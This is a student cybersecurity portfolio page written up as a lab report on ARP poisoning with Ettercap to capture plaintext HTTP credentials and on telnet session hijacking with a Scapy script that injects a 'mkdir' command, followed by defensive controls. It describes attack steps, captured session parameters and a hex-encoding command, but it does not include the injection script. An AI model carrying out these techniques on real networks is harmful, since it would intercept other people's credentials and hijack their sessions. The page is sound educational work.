  .flow-node .node-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.06em; margin-bottom: 3px; }
  .flow-node .node-ip { font-size: 13px; font-weight: 600; color: var(--text-primary); }
  .flow-node.attacker { border-color: rgba(167,139,250,0.4); }
  .flow-node.attacker .node-ip { color: var(--purple); }
  .flow-arrow { font-size: 18px; color: var(--purple); padding: 0 6px; display: flex; flex-direction: column; align-items: center; gap: 2px; }
  .flow-arrow span { font-family: 'DM Mono', monospace; font-size: 9px; color: var(--text-muted); letter-spacing: 0.05em; white-space: nowrap; }

  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2.5rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }

  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }

  @media (max-width: 900px) {
    .content-wrapper { grid-template-columns: 1fr; } .sidebar { position: static; }
    .lab-split { grid-template-columns: 1fr; } nav { padding: 0 1.5rem; }
    .project-hero { padding: 7rem 6% 3rem; } .content-wrapper { padding: 3rem 6%; }
    .flow-diagram { gap: 8px; } .flow-arrow { display: none; }
  }
</style>
</head>
<body>

<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>

<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> </p>
  <h1>Man-in-the-<span class="accent">Middle</span> Attacks</h1>
  <div class="project-meta">
    <div class="meta-item"></div>
    <div class="meta-item"><span class="meta-label">Level</span><span class="meta-value">Graduate Coursework</span></div>
    <div class="meta-item"><span class="meta-label">Labs</span><span class="meta-value">2 — ARP Poisoning & TCP Hijacking</span></div>
    <div class="meta-item"><span class="meta-label">Type</span><span class="meta-value">Network Security</span></div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag">Ettercap</span>
    <span class="tool-tag">Wireshark</span>
    <span class="tool-tag">Scapy</span>
    <span class="tool-tag">Python</span>
    <span class="tool-tag">Kali Linux</span>
    <span class="tool-tag purple">ARP Poisoning</span>
    <span class="tool-tag purple">TCP Hijacking</span>
    <span class="tool-tag teal">Telnet</span>
    <span class="tool-tag teal">Credential Interception</span>
  </div>
</div>

<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>
        This two-part lab explored Man-in-the-Middle (MITM) attack techniques at the network layer. Lab 1 used ARP poisoning to position Kali Linux between an Ubuntu victim and its default gateway, intercepting unencrypted HTTP credentials in transit. Lab 2 escalated to active session manipulation — using a custom Python/Scapy script to hijack an established TCP telnet session and inject a command that created a directory on a remote server without the legitimate user's knowledge.
      </p>

      <div class="lab-split">
        <div class="lab-card">
          <div class="lab-card-header"><div class="lab-num">L1</div><p class="lab-card-title">ARP Poisoning — Credential Interception</p></div>
          <ul>
            <li>Mapped network hosts with Ettercap ARP scan</li>
            <li>Poisoned ARP tables of gateway and Ubuntu victim</li>
            <li>Intercepted HTTP login credentials in plaintext</li>
            <li>Verified poisoning via duplicate MAC in ARP cache</li>
          </ul>
        </div>
        <div class="lab-card">
          <div class="lab-card-header"><div class="lab-num">L2</div><p class="lab-card-title">TCP Hijacking — Session Injection</p></div>
          <ul>
            <li>Set up 3-VM environment: client, server, attacker</li>
            <li>Captured live telnet session parameters in Wireshark</li>
            <li>Crafted forged TCP packet with Scapy Python script</li>
            <li>Injected mkdir command; confirmed on server</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="objectives">
      <p class="section-label">Objectives</p>
      <div class="section-divider"></div>
      <h2>Learning Objectives</h2>
      <div class="phase-list">
        <div class="phase-item">
          <div class="phase-num">01</div>
          <div class="phase-content">
            <strong>Understand ARP and its inherent trust vulnerabilities</strong>
            <span>Learn how ARP operates without authentication, making it susceptible to cache poisoning attacks that redirect network traffic through an attacker-controlled machine.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">02</div>
          <div class="phase-content">
            <strong>Execute an ARP poisoning MITM attack with Ettercap</strong>
            <span>Use Ettercap to perform host discovery, designate targets, poison ARP caches, and intercept live HTTP credentials passing through the forged network path.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">03</div>
          <div class="phase-content">
            <strong>Understand TCP session state and hijacking vectors</strong>
            <span>Learn how TCP sequence and acknowledgment numbers define session state, and how an attacker with visibility into a session can craft a forged packet that the server accepts as legitimate.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">04</div>
          <div class="phase-content">
            <strong>Craft and inject a forged TCP packet using Scapy</strong>
            <span>Write a Python script using Scapy to construct a spoofed TCP packet with correct session parameters, inject an arbitrary command into an active telnet session, and confirm execution on the target server.</span>
          </div>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="methodology">
      <p class="section-label">Methodology</p>
      <div class="section-divider"></div>
      <h2>Methodology</h2>

      <h3>Lab 1 — ARP Poisoning with Ettercap</h3>
      <p>
        ARP (Address Resolution Protocol) maps IP addresses to MAC addresses on a local network. Because ARP has no authentication mechanism, any host can broadcast false ARP replies claiming to own any IP address — causing other hosts to update their ARP caches with incorrect MAC mappings.
      </p>
      <p>
        Ettercap was used to scan the local subnet and identify active hosts. The default gateway (192.168.150.1) was set as Target 1 and the Ubuntu SEED victim (192.168.150.200) as Target 2. Ettercap then continuously sent forged ARP replies to both targets — telling the gateway that the victim's IP belonged to Kali's MAC, and telling the victim that the gateway's IP belonged to Kali's MAC.
      </p>

      <div class="flow-diagram">
        <div class="flow-node"><div class="node-label">Ubuntu Victim</div><div class="node-ip">192.168.150.200</div></div>
        <div class="flow-arrow">⟶<span>poisoned ARP</span></div>
        <div class="flow-node attacker"><div class="node-label">Kali (MITM)</div><div class="node-ip">192.168.150.175</div></div>
        <div class="flow-arrow">⟶<span>forwarded</span></div>
        <div class="flow-node"><div class="node-label">Gateway</div><div class="node-ip">192.168.150.1</div></div>
      </div>

      <p>
        With Kali positioned in the traffic path, the victim navigated to <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">testphp.vulnweb.com</code> and submitted login credentials over HTTP. Ettercap captured the plaintext username and password in real time. The poisoning was confirmed in Wireshark by observing duplicate MAC addresses — the same MAC address (Kali's) appearing for both the gateway and victim IPs in the ARP cache.
      </p>

      <div class="code-block">
        <p class="code-block-label">ARP Cache — Poisoning Evidence</p>
        <code><span class="comment"># Pre-poisoning: each IP maps to a unique MAC</span>
192.168.150.1    →  aa:bb:cc:11:22:33  (gateway MAC)
192.168.150.200  →  08:00:27:9d:be:11  (Ubuntu MAC)

<span class="comment"># Post-poisoning: both IPs now map to Kali's MAC (08:00:27:25:b5:8f)</span>
192.168.150.1    →  08:00:27:25:b5:8f  ← Kali's MAC
192.168.150.200  →  08:00:27:25:b5:8f  ← Kali's MAC (duplicate!)</code>
      </div>

      <h3>Lab 2 — TCP Session Hijacking with Python/Scapy</h3>
      <p>
        TCP sessions are identified by a 4-tuple (source IP, source port, destination IP, destination port) and sequenced using sequence and acknowledgment numbers. If an attacker can observe these values on an active session, they can forge a packet that the server will accept as coming from the legitimate client.
      </p>
      <p>
        A telnet session was established between Ubuntu_SEED_Client (192.168.150.200) and Ubuntu_SEED_Server (192.168.150.225). Wireshark on Kali captured the live session and revealed the exact TCP parameters needed for injection — source port, sequence number, acknowledgment number, and window size.
      </p>

      <div class="code-block">
        <p class="code-block-label">Session Parameters Captured from Wireshark</p>
        <code>Source IP:           192.168.150.200  (client)
Destination IP:      192.168.150.225  (server)
Source Port:         50070
Destination Port:    23  (telnet)
Next Sequence Num:   2707100219
Acknowledgment Num:  1550081606
Window Size:         245</code>
      </div>

      <p>
        The command to inject (<code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">mkdir Utah\n</code>) was converted to its hex representation, then fed into the custom <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">tcp_hijacking.py</code> Scapy script along with the captured session parameters.
      </p>

      <div class="code-block">
        <p class="code-block-label">Command Encoding & Packet Injection</p>
        <code><span class="comment"># Convert 'mkdir Utah\n' to hex for injection</span>
echo "mkdir Utah\n" | xxd | tr -d " " | tr a-z A-Z | cut -d ":" -f2
<span class="comment"># Result: 6D6B64697220557461680A0A</span>

<span class="comment"># Run the Scapy injection script</span>
sudo python tcp_hijacking.py
<span class="comment"># Inputs: source/dest IP, ports, seq/ack nums, flags (URG/ACK/PSH), window, hex data</span></code>
      </div>

      <p>
        The forged packet was accepted by the telnet server as a legitimate continuation of the existing session. Execution was confirmed on Ubuntu_SEED_Server — the <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">Utah</code> directory appeared in the seed user's home directory with a creation timestamp matching the injection, verified with <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">stat Utah</code>.
      </p>
    </div>

    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — ARP Has No Authentication</p>
        <p>ARP caches are updated by any gratuitous ARP reply, regardless of whether the host requested one. This fundamental design flaw allows any attacker on the same subnet to silently redirect all traffic through their machine. The poisoned ARP cache showed Kali's MAC address (<strong style="color:var(--text-primary)">08:00:27:25:b5:8f</strong>) mapped to both the gateway and victim IPs simultaneously.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — Plaintext Protocols Are Completely Exposed</p>
        <p>HTTP credentials submitted by the victim to testphp.vulnweb.com were captured by Ettercap in complete plaintext — username and password visible without any decryption. This is why HTTPS (TLS) is non-negotiable for any site handling authentication, even in a MITM position where traffic is intercepted.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — TCP Sequence Numbers Are Predictable Once Observed</p>
        <p>The TCP hijacking succeeded because Wireshark allowed exact sequence and acknowledgment numbers to be read from a live session. Telnet transmits all data — including these session identifiers — in plaintext. An attacker with network visibility can craft a packet the server accepts as legitimate, executing arbitrary commands without ever authenticating.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 4 — Telnet Is Fundamentally Insecure</p>
        <p>Telnet transmits all data unencrypted, including credentials and session state. The successful hijacking of a telnet session reinforces why telnet has been entirely superseded by <strong style="color:var(--text-primary)">SSH</strong> in modern environments. SSH encrypts all session data and uses cryptographic authentication, making both eavesdropping and session injection attacks infeasible.</p>
      </div>
    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>
        These labs demonstrated how network-layer attacks can completely undermine application-layer security when the underlying protocols lack authentication. ARP poisoning requires no exploit — just local network access. TCP hijacking requires only visibility into a plaintext session. Both attacks are trivially executable against legacy protocols.
      </p>
      <p>
        Key defensive controls: enforce encrypted protocols (HTTPS, SSH, TLS) to eliminate the value of traffic interception; implement Dynamic ARP Inspection (DAI) on managed switches to validate ARP packets against a DHCP snooping binding table; segment networks to limit the blast radius of a compromised host; and monitor for ARP anomalies using IDS rules or tools like arpwatch.
      </p>
      <div class="screenshot-placeholder">
        <p>[ Screenshots from lab submission available upon request ]</p>
      </div>
    </div>

  </main>

  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#objectives">Objectives</a></li>
        <li><a href="#methodology">Methodology</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>Ettercap</li>
        <li>Wireshark</li>
        <li>Scapy (Python)</li>
        <li>Kali Linux</li>
        <li>Ubuntu SEED VM(s)</li>
        <li>xxd (hex encoding)</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Techniques</p>
      <ul class="sidebar-list">
        <li>ARP Cache Poisoning</li>
        <li>Credential Interception (HTTP)</li>
        <li>TCP Session Hijacking</li>
        <li>Packet Crafting (Scapy)</li>
        <li>Command Injection via TCP</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">MITRE ATT&CK</p>
      <ul class="sidebar-list">
        <li>T1557.002 — ARP Cache Poisoning</li>
        <li>T1040 — Network Sniffing</li>
        <li>T1185 — Session Hijacking</li>
        <li>T1550 — Use Alternate Auth</li>
      </ul>
    </div>
  </aside>
</div>

<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>
</body>
</html>
</file>



